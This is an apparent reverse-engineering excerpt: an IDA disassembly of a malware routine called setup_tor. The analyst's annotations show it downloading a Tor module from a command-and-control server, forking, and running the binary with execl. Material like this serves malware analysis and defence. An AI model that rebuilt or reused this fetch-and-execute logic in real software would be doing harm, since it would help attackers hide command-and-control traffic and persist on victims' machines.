 .text:0804BEA6 loc_804BEA6: ; CODE XREF: setup_tor+449↓j
.text:0804BEA6 cmp edx, 300h
.text:0804BEAC jb short loc_804BEEE
.text:0804BEAE call download_module ; download tor from c2
.text:0804BEB3
.text:0804BEB3 loc_804BEB3: ; CODE XREF: setup_tor+3DB↑j
.text:0804BEB3 cmp ds:g_tor_path, 0
.text:0804BEBA jz loc_804BB58
.text:0804BEC0 mov eax, ds:pid
.text:0804BEC5 test eax, eax
.text:0804BEC7 jnz loc_804BB58
.text:0804BECD
.text:0804BECD loc_804BECD: ; CODE XREF: setup_tor+3E4↑j
.text:0804BECD call fork
.text:0804BED2 test eax, eax
.text:0804BED4 mov ds:pid, eax
.text:0804BED9 jz short loc_804BEFB
.text:0804BEDB mov ds:byte_809BFE8, 1
.text:0804BEE2 jmp loc_804BB58
.text:0804BEE7 ; ---------------------------------------------------------------------------
.text:0804BEE7
.text:0804BEE7 loc_804BEE7: ; CODE XREF: setup_tor+3BE↑j
.text:0804BEE7 fstp st
.text:0804BEE9 jmp loc_804BB58
.text:0804BEEE ; ---------------------------------------------------------------------------
.text:0804BEEE
.text:0804BEEE loc_804BEEE: ; CODE XREF: setup_tor+3FC↑j
.text:0804BEEE movzx eax, ds:g_tor_filename[edx]
.text:0804BEF5 mov [esp+edx], al
.text:0804BEF8 inc edx
.text:0804BEF9 jmp short loc_804BEA6
.text:0804BEFB ; ---------------------------------------------------------------------------
.text:0804BEFB
.text:0804BEFB loc_804BEFB: ; CODE XREF: setup_tor+429↑j
.text:0804BEFB xor eax, eax
.text:0804BEFD mov [esp+14h], eax
.text:0804BF01 mov eax, (offset aSha1_0+4) ; "1"
.text:0804BF06 mov [esp+10h], eax
.text:0804BF0A mov eax, offset g_public_ip_str
.text:0804BF0F mov [esp+0Ch], eax
.text:0804BF13 mov eax, offset g_self_var_run_w
.text:0804BF18 mov [esp+8], eax ; char
.text:0804BF1C mov eax, offset g_tor_filename
.text:0804BF21 mov [esp+4], eax ; arg
.text:0804BF25 mov dword ptr [esp], offset g_tor_path ; file
.text:0804BF2C call execl
.text:0804BF31 call exit_
.text:0804BF31 setup_tor endp
.text:0804BF31